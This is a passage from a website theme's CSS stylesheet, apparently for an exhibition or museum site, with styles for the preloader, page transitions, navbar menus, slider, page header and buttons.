  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  transition-delay: 0.20s;
}

body .slider {
  transform: scale(1.4);
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  transition-delay: 0.25s;
  opacity: 0;
}

body .page-header {
  transform: scale(1.4);
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  transition-delay: 0.25s;
  opacity: 0;
}

/* PAGE LOADED */
.page-loaded .preloader {
  top: 100%;
}

.page-loaded .preloader .inner {
  transform: translateY(50px);
  opacity: 0;
}

.page-loaded .preloader svg path {
  animation-play-state: running;
}

.page-loaded .navbar {
  transform: translateY(0);
}

.page-loaded .slider {
  transform: scale(1);
  opacity: 1;
}

.page-loaded .page-header {
  transform: scale(1);
  opacity: 1;
}

/* DISABLE PRELOADER */
.disable-preloader .navbar {
  transform: translateY(0);
}

.disable-preloader .slider {
  transform: scale(1);
  opacity: 1;
}

.disable-preloader .page-header {
  transform: scale(1);
  opacity: 1;
}

/* PAGE TRANSITION */
.page-transition {
  width: 100%;
  height: 100%;
  position: fixed;
  left: 0;
  top: -100%;
  z-index: 99;
  transition: all cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.7s;
  overflow: hidden;
}
.page-transition.active {
  top: 0;
}
.page-transition.active svg path {
  animation-name: page-transition;
  -webkit-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -moz-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -o-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -ms-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-duration: 1s;
  animation-fill-mode: forwards;
}
.page-transition svg {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  fill: var(--color-dark);
}

/* IS IN VIEW */
.smooth-scroll .side-image img {
  opacity: 0;
  transform: scale(1.2);
}

.smooth-scroll .exhibition-box .thumb .img {
  opacity: 0;
  transform: scale(1.2);
}

.smooth-scroll .image-icon-box .content-image img {
  opacity: 0;
  transform: scale(1.2);
}

.smooth-scroll .recent-news figure img {
  opacity: 0;
  transform: scale(1.2);
}

.smooth-scroll .image-box img {
  opacity: 0;
  transform: scale(1.2);
}

.smooth-scroll .blog-post figure img {
  opacity: 0;
  transform: scale(1.2);
}

.smooth-scroll .collection-box figure img {
  opacity: 0;
  transform: scale(1.2);
}

.smooth-scroll .image-content-box figure img {
  opacity: 0;
  transform: scale(1.2);
}

.smooth-scroll .side-image.is-inview img {
  opacity: 1;
  transform: scale(1);
}

.smooth-scroll .exhibition-box.is-inview .thumb .img {
  opacity: 1;
  transform: scale(1);
}

.smooth-scroll .image-icon-box.is-inview .content-image img {
  opacity: 1;
  transform: scale(1);
}

.smooth-scroll .recent-news.is-inview figure img {
  opacity: 1;
  transform: scale(1);
}

.smooth-scroll .image-box.is-inview img {
  opacity: 1;
  transform: scale(1);
}

.smooth-scroll .blog-post.is-inview figure img {
  opacity: 1;
  transform: scale(1);
}

.smooth-scroll .collection-box.is-inview figure img {
  opacity: 1;
  transform: scale(1);
}

.smooth-scroll .image-content-box.is-inview figure img {
  opacity: 1;
  transform: scale(1);
}

/* SEARCH BOX */
.search-box {
  width: 100%;
  height: 100vh;
  display: flex;
  flex-wrap: wrap;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 8;
  background: #fff;
  align-items: center;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}
.search-box.active {
  opacity: 1;
  visibility: visible;
}
.search-box .container {
  display: flex;
  flex-wrap: wrap;
}
.search-box .container .form {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  text-align: center;
  margin-bottom: 40px;
}
.search-box .container .form form {
  width: 100%;
}
.search-box .container .form h3 {
  width: 100%;
  display: block;
  font-family: 'Cinzel', serif;
  margin-bottom: 30px;
  font-size: 30px;
}
.search-box .container .form input[type="search"] {
  width: 70%;
  border: none;
  border-bottom: 2px solid #eee;
  margin: 0 15%;
  margin-bottom: 20px;
  font-size: 19px;
}
.search-box .container .search-events {
  width: 100%;
  display: block;
  margin-top: 5vh;
}
.search-box .container .search-events ul {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  padding: 0;
}
.search-box .container .search-events ul li {
  flex: 1;
  margin: 0;
  padding: 0 5%;
  list-style: none;
  text-align: center;
}
.search-box .container .search-events ul li h5 {
  width: 100%;
  display: block;
  font-size: 20px;
  font-family: 'Cinzel', serif;
  font-weight: 400;
}
.search-box .container .search-events ul li h5 a {
  display: inline;
  background-image: -moz-linear-gradient(rgba(0, 0, 0, 0) calc(99% - 1px), var(--color-dark) 2px);
  background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0) calc(99% - 1px), var(--color-dark) 2px);
  background-image: linear-gradient(rgba(0, 0, 0, 0) calc(99% - 1px), var(--color-dark) 1px);
  background-repeat: no-repeat;
  background-size: 0% 100%;
  transition: background-size 0.5s;
}
.search-box .container .search-events ul li h5 a:hover {
  background-size: 100% 100%;
  text-decoration: none;
}
.search-box .container .search-events ul li small {
  width: 100%;
  display: block;
  opacity: 0.7;
}

/* SIDE WIDGET */
.side-widget {
  width: 540px;
  max-width: 80vw;
  height: 100vh;
  min-height: 500px;
  display: flex;
  flex-wrap: wrap;
  position: fixed;
  left: -100%;
  top: 0;
  z-index: 10;
  padding: 30px 50px;
  padding-right: 110px;
  color: #fff;
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
}
.side-widget.active {
  left: 0;
}
.side-widget.active .logo {
  opacity: 1;
  transform: translateX(0);
}
.side-widget.active .inner {
  opacity: 1;
  transform: translateX(0);
}
.side-widget.active .display-mobile {
  opacity: 1;
  transform: translateX(0);
}
.side-widget.active svg path {
  animation-name: side-widget-in;
  -webkit-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -moz-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -o-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -ms-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-duration: 0.8s;
  animation-fill-mode: forwards;
}
.side-widget svg {
  width: 100%;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  fill: var(--color-dark);
}
.side-widget svg path {
  animation-name: side-widget-out;
  -webkit-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -moz-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -o-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -ms-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-duration: 0.8s;
  animation-fill-mode: forwards;
}
.side-widget .logo {
  width: 100%;
  display: block;
  margin-bottom: 20px;
  position: relative;
  opacity: 0;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
  transform: translateX(-100px);
}
.side-widget .logo img {
  height: 62px;
}
.side-widget .inner {
  width: 100%;
  max-height: 80vh;
  display: flex;
  flex-wrap: wrap;
  position: relative;
  opacity: 0;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
  transform: translateX(-100px);
  overflow: auto;
}
.side-widget .inner .widget {
  width: 100%;
  display: block;
  margin-bottom: 30px;
}
.side-widget .inner .widget:last-child {
  margin-bottom: 0;
}
.side-widget .inner .widget p:last-child {
  margin-bottom: 0;
  font-weight: 400;
  opacity: 0.8;
}
.side-widget .inner .widget-title {
  width: 100%;
  display: block;
  font-size: 26px;
  font-family: 'Cinzel', serif;
  margin-bottom: 15px;
  color: var(--color-main);
}
.side-widget .display-mobile {
  width: 100%;
  max-height: 75vh;
  display: flex;
  flex-wrap: wrap;
  position: relative;
  opacity: 0;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
  transform: translateX(-100px);
  display: none;
  overflow: auto;
  margin-bottom: auto;
}
.side-widget .display-mobile .custom-menu {
  width: 100%;
  display: block;
  margin-top: 30px;
}
.side-widget .display-mobile .custom-menu ul {
  width: 100%;
  margin: 0;
  padding: 0;
}
.side-widget .display-mobile .custom-menu ul li {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
}
.side-widget .display-mobile .custom-menu ul li a {
  display: inline-block;
  color: #fff;
  font-size: 14px;
  padding: 0;
}
.side-widget .display-mobile .custom-menu ul li a:hover {
  text-decoration: none;
  color: var(--color-main);
}
.side-widget .display-mobile .site-menu {
  width: 100%;
  display: block;
  margin-bottom: auto;
  margin-top: 20px;
}
.side-widget .display-mobile .site-menu ul {
  width: 100%;
  margin: 0;
  padding: 0;
}
.side-widget .display-mobile .site-menu ul li {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin: 0;
  padding: 0;
  list-style: none;
}
.side-widget .display-mobile .site-menu ul li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.side-widget .display-mobile .site-menu ul li.menu-item-has-children i {
  display: inline-block;
}
.side-widget .display-mobile .site-menu ul li.menu-item-has-children ul li i {
  display: none;
}
.side-widget .display-mobile .site-menu ul li.menu-item-has-children ul li.menu-item-has-children i {
  display: inline-block;
}
.side-widget .display-mobile .site-menu ul li.menu-item-has-children ul li.menu-item-has-children ul li i {
  display: none;
}
.side-widget .display-mobile .site-menu ul li.menu-item-has-children ul li.menu-item-has-children ul li.menu-item-has-children i {
  display: inline-block;
}
.side-widget .display-mobile .site-menu ul li.menu-item-has-children ul li.menu-item-has-children ul li.menu-item-has-children ul li i {
  display: none;
}
.side-widget .display-mobile .site-menu ul li ul {
  display: none;
  width: 100%;
  float: left;
  padding: 0;
  padding-left: 15px;
  margin-bottom: 10px;
}
.side-widget .display-mobile .site-menu ul li ul li {
  margin: 0;
  padding: 0;
}
.side-widget .display-mobile .site-menu ul li ul li a {
  width: auto;
  display: inline-block;
}
.side-widget .display-mobile .site-menu ul li i {
  width: 6px;
  height: 6px;
  display: none;
  border-bottom: 2px solid #fff;
  border-left: 2px solid #fff;
  transform: rotate(-45deg);
  margin-left: 8px;
  cursor: pointer;
}
.side-widget .display-mobile .site-menu ul li a {
  display: inline-block;
  color: #fff;
  font-size: 14px;
  padding: 0;
}
.side-widget .display-mobile .site-menu ul li a:hover {
  color: var(--color-main);
  background: none;
}
.side-widget .display-mobile .site-menu ul li {
  width: 100%;
  font-size: 20px;
}
.side-widget .display-mobile .site-menu ul li a {
  display: inline-block;
  color: #fff;
  margin: 5px 0;
}
.side-widget .display-mobile .site-menu ul li a:hover {
  text-decoration: none;
  color: var(--color-main);
}

/* NAVBAR */
.navbar {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  padding: 30px 60px;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 9;
}
.navbar.light {
  color: #fff;
}
.navbar.light .custom-menu ul li a {
  color: #fff;
}
.navbar.light .site-menu ul li a {
  color: #fff;
}
.navbar.light .hamburger-menu .hamburger path {
  stroke: #fff;
}
.navbar.light .navbar-button a {
  border: 3px solid transparent;
  line-height: 56px;
}
.navbar.light .navbar-button a:hover {
  border-color: var(--color-main);
  background: none;
  color: #fff;
}
.navbar .logo {
  display: inline-block;
}
.navbar .logo a {
  display: block;
}
.navbar .logo a img {
  height: 62px;
}
.navbar .custom-menu {
  display: inline-block;
  margin: 0 auto;
}
.navbar .custom-menu ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
}
.navbar .custom-menu ul li {
  display: inline-block;
  margin: 0 5px;
  padding: 0;
  list-style: none;
}
.navbar .custom-menu ul li a {
  display: inline-block;
  position: relative;
}
.navbar .custom-menu ul li a:hover {
  text-decoration: none;
}
.navbar .custom-menu ul li a:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  bottom: -4px;
  height: 4px;
  width: 0;
  transition: width 0s ease, background .25s ease;
}
.navbar .custom-menu ul li a:after {
  content: '';
  display: block;
  position: absolute;
  right: 0;
  bottom: -4px;
  height: 4px;
  width: 0;
  background: var(--color-main);
  transition: width .25s ease;
}
.navbar .custom-menu ul li a:hover:before {
  width: 50%;
  background: var(--color-main);
  transition: width .25s ease;
}
.navbar .custom-menu ul li a:hover:after {
  width: 100%;
  background: transparent;
  transition: all 0s ease;
}
.navbar .site-menu {
  display: inline-block;
}
.navbar .site-menu ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
}
.navbar .site-menu ul li {
  display: inline-block;
  margin: 0 8px;
  padding: 0;
  list-style: none;
}
.navbar .site-menu ul li ul {
  width: auto;
  min-width: 160px;
  position: absolute;
  left: -30px;
  top: calc(100% + 23px);
  z-index: 6;
  border: 1px solid #fffbf7;
  background: var(--color-main) !important;
  padding: 20px 0;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
  visibility: hidden;
  opacity: 0;
}
.navbar .site-menu ul li ul:before {
  content: "";
  width: 100%;
  height: 23px;
  position: absolute;
  left: 0;
  top: -23px;
}
.navbar .site-menu ul li ul li {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0 30px;
  margin-bottom: 7px;
}
.navbar .site-menu ul li ul li:last-child {
  margin: 0;
}
.navbar .site-menu ul li ul li a {
  display: inline-block;
  font-weight: 600;
}
.navbar .site-menu ul li ul li a:hover {
  text-decoration: underline;
}
.navbar .site-menu ul li:hover ul {
  visibility: visible;
  opacity: 1;
}
.navbar .site-menu ul li ul i {
  display: none !important;
}
.navbar .site-menu ul li:hover ul li ul {
  visibility: hidden;
  opacity: 0;
  z-index: 1;
}
.navbar .site-menu ul li ul li ul {
  left: 100%;
  top: -21px;
}
.navbar .site-menu ul li:hover ul li:hover ul {
  visibility: visible;
  opacity: 1;
  background: var(--color-dark);
}
.navbar .site-menu ul li:hover ul li:hover ul li ul {
  visibility: hidden;
  opacity: 0;
}
.navbar .site-menu ul li:hover ul li:hover ul li:hover ul {
  visibility: visible;
  opacity: 1;
  background: var(--color-dark);
}
.navbar .site-menu ul li a {
  display: inline-block;
  position: relative;
  padding: 0;
}
.navbar .site-menu ul li a:hover {
  text-decoration: none;
  background: none;
}
.navbar .site-menu ul li a:focus {
  text-decoration: none;
  background: none;
  color: var(--color-dark);
}
.navbar .site-menu ul li a:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  bottom: -4px;
  height: 4px;
  width: 0;
  transition: width 0s ease, background .25s ease;
}
.navbar .site-menu ul li a:after {
  content: '';
  display: block;
  position: absolute;
  right: 0;
  bottom: -4px;
  height: 4px;
  width: 0;
  background: var(--color-main);
  transition: width .25s ease;
}
.navbar .site-menu ul li a:hover:before {
  width: 50%;
  background: var(--color-main);
  transition: width .25s ease;
}
.navbar .site-menu ul li a:hover:after {
  width: 100%;
  background: transparent;
  transition: all 0s ease;
}
.navbar .search-button {
  height: 30px;
  line-height: 34px;
  display: inline-block;
  margin-left: auto;
}
.navbar .search-button i {
  display: inline-block;
  font-size: 21px;
  cursor: pointer;
}
.navbar .hamburger-menu {
  margin-left: 30px;
  display: inline-block;
  cursor: pointer;
}
.navbar .navbar-button {
  margin-left: 30px;
}
.navbar .navbar-button a {
  height: 60px;
  line-height: 60px;
  display: inline-block;
  padding: 0 40px;
  background: var(--color-main);
  color: var(--color-dark);
  font-size: 14px;
  font-weight: 700;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}
.navbar .navbar-button a:hover {
  text-decoration: none;
  background: var(--color-dark);
  color: #fff;
}

/* SLIDER */
.slider {
  width: 100%;
  height: 100vh;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  position: relative;
  overflow: hidden;
}
.slider .container-fluid {
  width: calc(100% - 120px);
  margin: 0 60px;
}
.slider .kinetic-slider {
  width: 100vw;
  height: 100vh;
  position: absolute;
  left: 0;
  top: 0;
  background: var(--color-dark);
}
.slider .kinetic-slider canvas {
  width: 100% !important;
  height: auto !important;
  transform: none !important;
}
.slider .kinetic-texts {
  width: 100%;
  height: 100vh;
  display: flex;
  flex-wrap: wrap;
  padding-top: 32px;
  color: #fff;
}
.slider .kinetic-texts .swiper-slide {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.slider .kinetic-texts .swiper-slide * {
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
  opacity: 0;
}
.slider .kinetic-texts .swiper-slide.swiper-slide-active * {
  opacity: 1;
}
.slider .kinetic-texts .swiper-slide h1 {
  font-size: 126px;
  font-weight: 400;
  font-family: 'Cinzel', serif;
  line-height: 1;
  margin-bottom: 30px;
}
.slider .kinetic-texts .swiper-slide p {
  font-size: 19px;
  margin: 0;
  opacity: 0.7;
  padding-left: 30px;
  border-left: 3px solid #fff;
  margin-left: 10px;
}
.slider .slider-images {
  width: 100%;
  height: 100%;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  position: absolute;
  left: 0;
  top: 0;
  overflow: hidden;
}
.slider .slider-images .swiper-slide {
  background-size: cover !important;
}
.slider .slider-images .swiper-slide .mobile-slide {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background-size: cover !important;
  display: none;
}
.slider .slider-texts {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  padding-top: 32px;
}
.slider .slider-texts .svg-morph {
  position: absolute;
  top: calc(50% - 200px);
  left: 50%;
  transform: translateX(-140%);
}
.slider .slider-texts .svg-morph path {
  fill: var(--color-main);
  animation-name: svg-morph;
  -webkit-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -moz-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -o-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -ms-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-duration: 8s;
  animation-fill-mode: both;
  animation-direction: alternate-reverse;
  animation-iteration-count: infinite;
  animation-play-state: running;
}
.slider .slider-texts .swiper-slide {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.slider .slider-texts .swiper-slide h1 {
  font-size: 86px;
  font-weight: 400;
  font-family: 'Cinzel', serif;
  line-height: 1;
  margin-bottom: 30px;
}
.slider .slider-texts .swiper-slide p {
  font-size: 19px;
  margin: 0;
  opacity: 0.7;
  padding-left: 30px;
  border-left: 3px solid var(--color-dark);
  margin-left: 10px;
}
.slider .swiper-fraction {
  width: 200px;
  color: #fff;
}
.slider .swiper-fraction span {
  width: 22px;
  display: inline-block;
  color: var(--color-dark);
  font-weight: 700;
}
.slider .swiper-fraction span:before {
  content: "0";
}
.slider .swiper-fraction .swiper-pagination-current {
  margin-right: 122px;
}
.slider .swiper-pagination-progressbar {
  top: auto;
  bottom: 56px;
  left: 50px;
  width: 100px;
  height: 2px;
  background: rgba(0, 0, 0, 0.1);
}
.slider .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: var(--color-dark);
}
.slider .slider-nav {
  display: flex;
  height: 70px;
  margin-top: -70px;
  position: relative;
  z-index: 3;
}
.slider .slider-nav .button-prev {
  width: 64px;
  height: 64px;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 30px;
  background: var(--color-main);
  color: var(--color-dark);
  margin-left: auto;
  margin-right: 8px;
  position: relative;
  z-index: 3;
  cursor: pointer;
  transform: translateY(-22px);
  border-radius: 50%;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}
.slider .slider-nav .button-prev:hover {
  background: var(--color-dark);
  color: var(--color-main);
}
.slider .slider-nav .button-next {
  width: 64px;
  height: 64px;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 30px;
  background: var(--color-main);
  color: var(--color-dark);
  position: relative;
  z-index: 3;
  cursor: pointer;
  transform: translateY(-22px);
  border-radius: 50%;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}
.slider .slider-nav .button-next:hover {
  background: var(--color-dark);
  color: var(--color-main);
}

/* PLAY NOW */
.play-now {
  position: relative;
  width: 340px;
  height: 340px;
  position: absolute;
  left: 50%;
  bottom: 0;
  z-index: 4;
  overflow: hidden;
  margin-left: -100px;
}
.play-now .play-btn {
  position: absolute;
  left: 50%;
  top: 50%;
  z-index: 1;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 25px 0 25px 40px;
  border-color: transparent transparent transparent var(--color-dark);
  transform: translateX(-50%) translateY(-50%);
}
.play-now text {
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 4px;
  fill: var(--color-dark);
}
.play-now svg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 340px;
  -webkit-animation-name: rotate;
  -moz-animation-name: rotate;
  -ms-animation-name: rotate;
  -o-animation-name: rotate;
  animation-name: rotate;
  -webkit-animation-duration: 10s;
  -moz-animation-duration: 10s;
  -ms-animation-duration: 10s;
  -o-animation-duration: 10s;
  animation-duration: 10s;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  -ms-animation-iteration-count: infinite;
  -o-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
  -moz-animation-timing-function: linear;
  -ms-animation-timing-function: linear;
  -o-animation-timing-function: linear;
  animation-timing-function: linear;
}

/* PAGE HEADER */
.page-header {
  width: 100%;
  height: 540px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  position: relative;
  overflow: hidden;
  background-size: cover !important;
}
.page-header .inner {
  width: 100%;
  display: block;
  padding: 0 60px;
  position: relative;
  margin-top: 60px;
}
.page-header .inner h1 {
  font-size: 92px;
  font-weight: 400;
  font-family: 'Cinzel', serif;
  line-height: 1;
  margin-bottom: 30px;
  position: relative;
}
.page-header .inner p {
  font-size: 19px;
  margin: 0;
  opacity: 0.7;
  padding-left: 30px;
  border-left: 3px solid var(--color-dark);
  margin-left: 10px;
  position: relative;
  padding-right: 50%;
}
.page-header .inner .svg-morph {
  position: absolute;
  top: calc(50% - 200px);
  left: 0;
  z-index: 0;
  transform: translateX(-15%);
}
.page-header .inner .svg-morph path {
  fill: var(--color-main);
  animation-name: svg-morph;
  -webkit-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -moz-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -o-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -ms-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-duration: 8s;
  animation-fill-mode: both;
  animation-direction: alternate-reverse;
  animation-iteration-count: infinite;
  animation-play-state: running;
}

/* CONTENT SECTION */
.content-section {
  width: 100%;
  display: block;
  padding: 120px 0;
  position: relative;
  background-size: cover !important;
  background-position: center !important;
}
.content-section .container {
  position: relative;
  z-index: 1;
}
.content-section .container-fluid {
  position: relative;
  z-index: 1;
}

.bottom-white {
  position: relative;
}
.bottom-white:before {
  content: "";
  width: 100%;
  height: 140px;
  background: #fff;
  position: absolute;
  left: 0;
  bottom: 0;
}
.bottom-white:before .container {
  position: relative;
  z-index: 1;
}

/* ELEMENTOR CONTAINER */
.elementor-section.elementor-section-boxed > .elementor-container {
  max-width: 1320px !important;
  padding-right: 0;
  padding-left: 0;
}

/* VIDEO BG */
.video-bg {
  width: 100%;
  height: 100%;
  display: flex;
  flex-wrap: wrap;
  position: absolute;
  left: 0;
  top: 0;
  overflow: hidden;
}
.video-bg:after {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background: var(--color-dark);
  z-index: 1;
  opacity: 0.85;
}
.video-bg video {
  min-width: 100%;
  min-height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

/* SECTION TITLE */
.section-title {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 80px;
}
.section-title.text-left {
  text-align: left;
  padding-right: 20%;
}
.section-title.text-center {
  text-align: center;
  padding: 0 10%;
}
.section-title.text-right {
  text-align: right;
  padding-left: 20%;
}
.section-title .icon {
  width: 100%;
  display: block;
  margin-bottom: 25px;
}
.section-title .icon img {
  height: 70px;
}
.section-title h6 {
  width: 100%;
  display: block;
  margin-bottom: 10px;
  font-weight: 400;
  font-size: 14px;
  letter-spacing: 3px;
  opacity: 0.5;
}
.section-title h2 {
  width: 100%;
  display: block;
  margin-bottom: 0;
  font-size: 92px;
  font-family: 'Cinzel', serif;
  letter-spacing: -2px;
  line-height: 1;
}
.section-title h2 strong {
  font-weight: 600;
}

/* CUSTOM LINK */
.custom-link {
  display: inline-block;
  position: relative;
}
.custom-link:hover {
  text-decoration: none;
}
.custom-link:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  bottom: -4px;
  height: 4px;
  width: 0;
  transition: width 0s ease, background .25s ease;
}
.custom-link:after {
  content: '';
  display: block;
  position: absolute;
  right: 0;
  bottom: -4px;
  height: 4px;
  width: 0;
  background: var(--color-main);
  transition: width .25s ease;
}
.custom-link:hover:before {
  width: 50%;
  background: var(--color-main);
  transition: width .25s ease;
}
.custom-link:hover:after {
  width: 100%;
  background: transparent;
  transition: all 0s ease;
}

/* CUSTOM BUTTON */
.col-12.text-center .custom-button {
  margin-top: 80px;
}

.custom-button {
  height: 70px;
  line-height: 70px;
  display: inline-block;
  background: var(--color-main);
  padding: 0 40px;
  color: var(--color-dark);
  font-size: 14px;
  font-weight: 700;
  position: relative;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}
.custom-button:before {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  border: 2px solid transparent;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}
.custom-button:hover {
  text-decoration: none;
  line-height: 80px;
  text-indent: 6px;
}
.custom-button:hover:before {
  top: 6px;
  left: 6px;
  border-color: var(--color-dark);
}

/* CIRCLE BUTTON */
.text-center .circle-button {
  margin: 0 auto;
}

.circle-button {
  width: 158px;
  height: 158px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  position: relative;
  border: 1px solid var(--color-dark);
  border-radius: 50%;
  text-align: center;
  font-weight: 500;
}
.circle-button:before {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  left: -5px;
  top: -5px;
  border: 1px solid var(--color-dark);
  border-radius: 50%;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}
.circle-button:hover {
  text-decoration: none;
}
.circle-button:hover:before {
  left: 0;
  top: 0;
  opacity: 0;
}

/* IMAGE BOX */
.image-box {
  width: 100%;
  display: block;
  margin: 0;
  position: relative;
  overflow: hidden;
}
.image-box img {
  width: 100%;
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
}

/* SIDE ICON LIST */
.side-icon-list {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  padding-right: 80px;
}
.side-icon-list.right-side {
  padding-right: 0;
  padding-left: 80px;
}
.side-icon-list ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
}
.side-icon-list ul li {
  width: 100%;
  display: block;
  margin-bottom: 50px;
  padding: 0;
  list-style: none;
}
.side-icon-list ul li:last-child {
  margin-bottom: 0;
}
.side-icon-list ul li figure {
  width: 80px;
  height: 100%;
  float: left;
  margin-bottom: 0;
}
.side-icon-list ul li figure img {
  height: 44px;
}
.side-icon-list ul li .content {
  width: calc(100% - 80px);
  display: inline-block;
  margin-top: 10px;
}
.side-icon-list ul li .content h5 {
  width: 100%;
  display: block;
  font-family: 'Cinzel', serif;
